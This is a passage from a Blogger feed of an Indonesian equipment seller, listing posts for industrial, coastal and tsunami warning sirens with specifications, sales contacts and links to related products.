href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0tPuIjCO00N7MqI1Cd3bnWfMYiBXL-crgqIIp5kzJYejm5QnXt1vbVO1KLMg63LK0ppSazO-cNi59d4urzQUqs5oRa32-jfN-YrecLF-A5DPJJV5x_i9yqm2QkQaW-S26wll0mioyVzXSwEDnuxUagL7L5A1XntuEYsch9y3AvYCOlXXDHyURX2T7pk_v\/s300\/jual-lk-jdw450-emergency-alarm-kebocoran-gas.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual LK-JDW450 Emergency Alarm Kebocoran Gas\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0tPuIjCO00N7MqI1Cd3bnWfMYiBXL-crgqIIp5kzJYejm5QnXt1vbVO1KLMg63LK0ppSazO-cNi59d4urzQUqs5oRa32-jfN-YrecLF-A5DPJJV5x_i9yqm2QkQaW-S26wll0mioyVzXSwEDnuxUagL7L5A1XntuEYsch9y3AvYCOlXXDHyURX2T7pk_v\/s16000\/jual-lk-jdw450-emergency-alarm-kebocoran-gas.png\" title=\"Jual LK-JDW450 Emergency Alarm Kebocoran Gas\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n- Tingkat suara: sekitar 133 ±2 dB(A)\u003Cbr \/\u003E\n- Motor listrik: 7,5 kW, 380\/400\/440 V AC, 50\/60 Hz, menggunakan motor tiga-fasa\u003Cbr \/\u003E\n- Frekuensi output: 500–560 Hz (nada tunggal)\u003Cbr \/\u003E\n- Rating IP: IP44 (tahan cipratan air dan debu ringan)\u003Cbr \/\u003E\n- Berat bersih: sekitar 146 kg (beberapa sumber menyebut 150 kg)\u003Cbr \/\u003E\n- Desain: sirine “double horn” ganda, horizontal, cocok dipasang di atap atau tiang\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKegunaan \u0026amp; Aplikasi\u003Cbr \/\u003E\n- Sistem peringatan pertahanan sipil di kota besar \u003Cbr \/\u003E\n- Sistem alarm kebakaran di pabrik, tambang, kompleks industri, dan hutan\u003Cbr \/\u003E\n- Peringatan bencana alam, seperti gempa bumi, tsunami, banjir \u003Cbr \/\u003E\n- Peringatan kecelakaan di area kritis seperti bendungan, bandara, penjara, instalasi militer, area peternakan atau padang rumput\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual LK-JDW450 Emergency Alarm Kebocoran Gas , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-pesisir-pantai-lk-jdw400-3pk.html\"\u003EJual Sirine Pesisir Pantai LK-JDW400 3PK\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-lk-jdl-400-siren-peringatan-evakuasi-tsunami.html\"\u003EJual LK JDL 400 Siren Peringatan Evakuasi Tsunami \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-ewig-lk-100-siren-manual-putar-tangan.html\"\u003EJual EWIG LK-100 Siren Manual Putar Tangan \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/612797454746693182\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-lk-jdw450-emergency-alarm-kebocoran-gas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/612797454746693182"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/612797454746693182"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-lk-jdw450-emergency-alarm-kebocoran-gas.html","title":"Jual LK-JDW450 Emergency Alarm Kebocoran Gas"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0tPuIjCO00N7MqI1Cd3bnWfMYiBXL-crgqIIp5kzJYejm5QnXt1vbVO1KLMg63LK0ppSazO-cNi59d4urzQUqs5oRa32-jfN-YrecLF-A5DPJJV5x_i9yqm2QkQaW-S26wll0mioyVzXSwEDnuxUagL7L5A1XntuEYsch9y3AvYCOlXXDHyURX2T7pk_v\/s72-c\/jual-lk-jdw450-emergency-alarm-kebocoran-gas.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-428430737049306145"},"published":{"$t":"2025-06-22T22:24:00.000-07:00"},"updated":{"$t":"2025-06-22T22:24:54.251-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Jual Sirine Pesisir Pantai LK-JDW400 3PK"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Pesisir Pantai LK-JDW400 3PK  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs89MuVN2Mz1Dsc7ZW9yrrhdD8_-0f1oraC8Lj47hIsgbpB0pVeM0ZouTYKIQziA3GiJBtZPnvK1VK6x_5Y8NaGW0-C0nglBdubrErHtAB39c3S4IBsx5JDz922W-HpS4eSLvkl41AKmFJbsOnGc4OTcMzqV2aIXIrsUJxfzC-5mZY1gEu7he9bpYu3Kz8\/s300\/jual-sirine-pesisir-pantai-lk-jdw400-3pk.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Pesisir Pantai LK-JDW400 3PK\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs89MuVN2Mz1Dsc7ZW9yrrhdD8_-0f1oraC8Lj47hIsgbpB0pVeM0ZouTYKIQziA3GiJBtZPnvK1VK6x_5Y8NaGW0-C0nglBdubrErHtAB39c3S4IBsx5JDz922W-HpS4eSLvkl41AKmFJbsOnGc4OTcMzqV2aIXIrsUJxfzC-5mZY1gEu7he9bpYu3Kz8\/s16000\/jual-sirine-pesisir-pantai-lk-jdw400-3pk.png\" title=\"Jual Sirine Pesisir Pantai LK-JDW400 3PK\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi Umum Sirine JDW 400\u003Cbr \/\u003E\n- Daya: Biasanya sekitar 400W\u003Cbr \/\u003E\n- Voltase: 220V AC (atau sesuai model)\u003Cbr \/\u003E\n- Jangkauan Suara: 1000–1500 meter (tergantung kondisi)\u003Cbr \/\u003E\n- Tipe suara: Suara nyaring dan tajam, bisa berupa suara terus-menerus atau berkedip (intermittent)\u003Cbr \/\u003E\n- Material: Umumnya dari aluminium atau besi tahan cuaca\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFungsi dan Kegunaan Sirine JDW 400\u003Cbr \/\u003E\n- Peringatan Darurat (Emergency Alarm):\u003Cbr \/\u003E\n- Sistem Evakuasi\u003Cbr \/\u003E\n- Peringatan Bencana Alam\u003Cbr \/\u003E\n- Alarm Keamanan\u003Cbr \/\u003E\n- Pengaturan Waktu Kerja (Shift Alarm)\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Pesisir Pantai LK-JDW400 3PK , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-industri-lk-jdl-550-radius-1hektar.html\"\u003EJual Sirine Industri LK JDL 550 Radius 1Hektar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-lk-jdl-400-siren-peringatan-evakuasi-tsunami.html\"\u003EJual LK JDL 400 Siren Peringatan Evakuasi Tsunami \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-ewig-lk-100-siren-manual-putar-tangan.html\"\u003EJual EWIG LK-100 Siren Manual Putar Tangan \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/428430737049306145\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-pesisir-pantai-lk-jdw400-3pk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/428430737049306145"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/428430737049306145"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-pesisir-pantai-lk-jdw400-3pk.html","title":"Jual Sirine Pesisir Pantai LK-JDW400 3PK"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs89MuVN2Mz1Dsc7ZW9yrrhdD8_-0f1oraC8Lj47hIsgbpB0pVeM0ZouTYKIQziA3GiJBtZPnvK1VK6x_5Y8NaGW0-C0nglBdubrErHtAB39c3S4IBsx5JDz922W-HpS4eSLvkl41AKmFJbsOnGc4OTcMzqV2aIXIrsUJxfzC-5mZY1gEu7he9bpYu3Kz8\/s72-c\/jual-sirine-pesisir-pantai-lk-jdw400-3pk.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1503034743320002751"},"published":{"$t":"2025-06-19T01:36:00.000-07:00"},"updated":{"$t":"2025-06-19T01:36:05.957-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Jual Sirine Industri LK JDL 550 Radius 1Hektar"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Industri LK JDL 550 Radius 1Hektar  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCA9TLgscADyKxrY5kGcFzAaOVRxj1A8L1pmKbAKgFjTf5XTf1wLuHpwwOFPYAb22aLB4Udm6jPF20h7XNXcMBcQf_zGxLc6JtSkT0g3Kj5fDSnCs-xHpAP_t7djwPPuKoPziyJ8oXrVtOeQkiDNusqCxpkflB_UmkwXS2MNyr9cIYJAhmwE0GMjJO0VXt\/s300\/jual-sirine-industri-lk-jdl-550%20-radius-1hektar.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Industri LK JDL 550 Radius 1Hektar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCA9TLgscADyKxrY5kGcFzAaOVRxj1A8L1pmKbAKgFjTf5XTf1wLuHpwwOFPYAb22aLB4Udm6jPF20h7XNXcMBcQf_zGxLc6JtSkT0g3Kj5fDSnCs-xHpAP_t7djwPPuKoPziyJ8oXrVtOeQkiDNusqCxpkflB_UmkwXS2MNyr9cIYJAhmwE0GMjJO0VXt\/s16000\/jual-sirine-industri-lk-jdl-550%20-radius-1hektar.png\" title=\"Jual Sirine Industri LK JDL 550 Radius 1Hektar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n- Output Suara: ~131 ± 2 dB(A) @1 m — sangat keras untuk area luas \u003Cbr \/\u003E\n- Motor: Tiga-fase, ~7.5 kW (tergantung varian), 220 V 60 Hz\u003Cbr \/\u003E\n- Frekuensi Suara: 500 atau 560 ± 20 Hz (single‑tone) \u003Cbr \/\u003E\n- Proteksi: Rating IP44 — tahan cipratan air dan debu ringan\u003Cbr \/\u003E\n- Berat dan Dimensi: Berat sekitar 100 kg, kemasan ±98 cm³\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKelebihan :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Suara sangat tinggi (131 dB) cocok untuk sistem peringatan publik, evakuasi, dan kondisi darurat lain.\u003Cbr \/\u003E\n- Omnidirectional memastikan penyebaran suara merata ke segala arah.\u003Cbr \/\u003E\n- Motor kuat dan handal untuk penggunaan jangka panjang di luar ruangan.\u003Cbr \/\u003E\n- Ideal dipakai di sistem alarm kebakaran pabrik, peringatan bencana (tsunami, gempa), instalasi pertahanan sipil, bandara, pelabuhan, dan area industri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\u003Cbr \/\u003E\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Industri LK JDL 550 Radius 1Hektar , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-peringatan-bencana-lk-m2-123-db.html\"\u003EJual Sirine Peringatan Bencana LK m2 123 dB\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-lk-jdl-400-siren-peringatan-evakuasi-tsunami.html\"\u003EJual LK JDL 400 Siren Peringatan Evakuasi Tsunami \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-ewig-lk-100-siren-manual-putar-tangan.html\"\u003EJual EWIG LK-100 Siren Manual Putar Tangan \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1503034743320002751\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-industri-lk-jdl-550-radius-1hektar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1503034743320002751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1503034743320002751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-industri-lk-jdl-550-radius-1hektar.html","title":"Jual Sirine Industri LK JDL 550 Radius 1Hektar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCA9TLgscADyKxrY5kGcFzAaOVRxj1A8L1pmKbAKgFjTf5XTf1wLuHpwwOFPYAb22aLB4Udm6jPF20h7XNXcMBcQf_zGxLc6JtSkT0g3Kj5fDSnCs-xHpAP_t7djwPPuKoPziyJ8oXrVtOeQkiDNusqCxpkflB_UmkwXS2MNyr9cIYJAhmwE0GMjJO0VXt\/s72-c\/jual-sirine-industri-lk-jdl-550%20-radius-1hektar.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});